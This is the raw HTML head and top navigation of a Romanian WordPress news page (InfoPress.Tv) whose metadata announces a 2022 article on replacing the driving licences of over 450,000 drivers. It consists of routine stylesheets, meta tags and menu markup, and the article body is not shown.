.ss-icon.pinterest span.icon{background:#f20000}.mom-social-share .ss-icon i{font-size:13px;display:inline-block;vertical-align:middle;margin-right:5px}.mom-social-share .ss-icon span.count{display:inline-block;line-height:22px;border:1px solid #eaeaea;background:#f5f5f5;text-align:center;color:#373c43;position:relative}.single .blog-post .mom-social-share.ss-horizontal{margin-bottom:-20px}.mom-social-share.ss-horizontal{margin:0-20px;padding:20px;border-top:1px solid #eaeaea;position:relative;padding-bottom:10px}.mom-social-share.ss-horizontal .ss-icon{float:left;margin-right:10px;margin-bottom:10px}.mom-social-share.ss-horizontal .ss-icon span{float:left}.mom-social-share.ss-horizontal .ss-icon span.icon{padding-left:7px;padding-right:10px;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.icon i{margin-right:4px;font-size:15px}.mom-social-share.ss-horizontal .ss-icon span.count{line-height:26px;padding:0 9px;padding-left:6px;position:relative;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.count:after,.mom-social-share.ss-horizontal .ss-icon span.count:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.mom-social-share.ss-horizontal .ss-icon span.count:after{border-color:rgba(245,245,245,0);border-right-color:#f5f5f5;border-width:4px;margin-top:-4px}.mom-social-share.ss-horizontal .ss-icon span.count:before{border-color:rgba(229,229,229,0);border-right-color:#eaeaea;border-width:5px;margin-top:-5px}.p-single .feature-img{margin-bottom:20px;text-align:center}.p-single .post-tile{font-size:24px;font-weight:700}.single-post-meta{padding-bottom:7px;border-bottom:1px solid #eaeaea;margin-bottom:16px}.entry-content img:not(.wp-smily){margin-bottom:20px}.p-single .entry-content h3{font-weight:700;margin-bottom:10px}.post .post-tags{overflow:hidden;margin-bottom:10px}.post .post-tags .pt-title{float:left;margin-right:10px;font-weight:700}.post .post-tags a{float:left;margin-right:5px;margin-bottom:5px;line-height:23px;background:#f8f8f8;border:1px solid #e5e5e5;padding:0 10px;color:#83868a;font-size:12px}.entry-content ol li{margin-bottom:2px}#respond p{margin-bottom:15px}#commentform input{float:left;width:32.4%;margin-right:1.4%}#commentform input:last-of-type{margin-right:0}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.post-tools{float:right}.post-tools a{margin-left:15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; Se schimbă permisele de conducere! 450.000 de români sunt vizați" href="https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Fse-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Fse-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/posts/37248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=37248' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Se schimbă permisele de conducere! 450.000 de români sunt vizați" />
<meta property="og:url" content="https://www.infopress.tv/se-schimba-permisele-de-conducere-450-000-de-romani-sunt-vizati/" />
<meta property="og:description" content="Anunțul acesta este făcut de Direcția Regim Permise de Conducere și Înmatriculare a Vehiculelor vizează permisele a peste 450.000 de șoferi din România. Toate acestea ar trebui schimbate începând c…" />
<meta property="article:published_time" content="2022-10-17T09:52:11+00:00" />
<meta property="article:modified_time" content="2022-10-17T09:52:11+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/sofer.jpeg?fit=1200%2C630&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="sofer" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="Se schimbă permisele de conducere! 450.000 de români sunt vizați" />
<meta name="twitter:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/10/sofer.jpeg?fit=1200%2C630&#038;ssl=1&#038;w=640" />
<meta name="twitter:image:alt" content="sofer" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-37248 single-format-standard wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
